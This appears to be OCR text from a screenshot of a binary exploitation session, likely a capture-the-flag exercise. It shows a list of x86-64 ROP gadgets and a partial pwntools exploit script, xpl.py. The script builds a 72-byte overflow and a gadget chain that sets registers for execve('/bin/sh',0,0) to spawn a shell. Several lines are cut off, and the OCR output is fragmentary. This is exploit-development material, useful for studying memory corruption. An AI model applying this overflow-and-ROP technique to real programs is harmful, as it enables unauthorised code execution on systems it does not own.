 1: 2: 10: CPU 8.99% RAM 2.3G IN 0K OUT 0K Partly cloudy +29(34) °C 74% Discharging Friday, 01/07/22 - 07:09 PM
18; mov qword ptr fs:[rcx], rdx; mov rdx, -0x20; mov qword
ptr fs:[rdx], rax; ret;
0x0000000000481164: mov qword ptr [rsi], rdi; mov rax, r8;
ret;
0x0000000000402d2e: mov qword ptr [rsi], rsi; mov qword pt
r [rsi + 0x10], rsi; syscall;
0x0000000000490f47: mov qword ptr [rsp + 0x10], r10; call
rax;
0x0000000000423fdd: mov qword ptr [rsp + 0x10], r8; call r
ax;
0x0000000000423fd8: mov qword ptr [rsp + 0x18], r10; mov q
word ptr [rsp + 0x10], r8; call rax;
0x0000000000480e57: mov qword ptr [rsp + 0x18], rax; call
0x80780; add rsp, 0xd8; ret;
0x00000000004519d4: mov qword ptr [rsp + 0x20], rax; cmp e
si, 9; je 0x51a08; mov eax, 0x48; syscall;
0x0000000000478009: mov qword ptr [rsp + 0x28], rax; xor e
ax, eax; mov rdx, rsp; mov eax, 0x10; syscall;
0x00000000004532cd: mov qword ptr [rsp + 8], r8; mov rdi,
qword ptr [r8]; call rbx;
0x00000000004510f7: mov qword ptr [rsp + 8], rax; call 0x7
5570; mov rax, qword ptr [rsp + 8]; add rsp, 0x28; ret;
0x0000000000451a61: mov qword ptr [rsp + 8], rax; xor eax,
eax; cmp esi, 9; je 0x51a98; mov eax, 0x48; syscall;
0x000000000041993e: mov qword ptr [rsp + 8], rcx; mov rdi,
r15; call rax;
0x000000000041cbb8: mov qword ptr [rsp], r8; mov rdx, r8;
mov rsi, r12; mov rdi, rbp; call qword ptr [rax + 0x78];
0x000000000048dd53: mov qword ptr [rsp], rax; call 0x8e180
; mov rax, qword ptr [rsp]; add rsp, 0x38; ret;
0x0000000000423ff8: mov qword ptr [rsp], rax; call rdx;
File Edit Selection Find View Goto Tools Project Preferences Help
xpl.py
7 # required things
8 pop_rdi = rop.find_gadget(['pop rdi','r
9 pop_rax = rop.find_gadget(['pop rax','r
10 pop_rsi = 0x000000000040f4be
11 pop_rdx = 0x000000000040181f
12 mov_rdi_rsi = 0x000000000047695e
13 mov_rsi
14 # execve
15 payload = b'A'*72
16 payload += p64(pop_rax)
17 payload += p64(0x3b)
18 payload += p64(pop_rsi)
19 payload += p64(0x0)
20 payload += p64(pop_rdx)
21 payload += p64(0x0)
22
23
24 # execve('/bin/sh',0,0);
25 # rax = 59
26 # rsi = 0
27 # rdx = 0
28
29 # rdi = '/bin/sh' -> pointer
Line 13, Column 8 Tab Size: 4 Python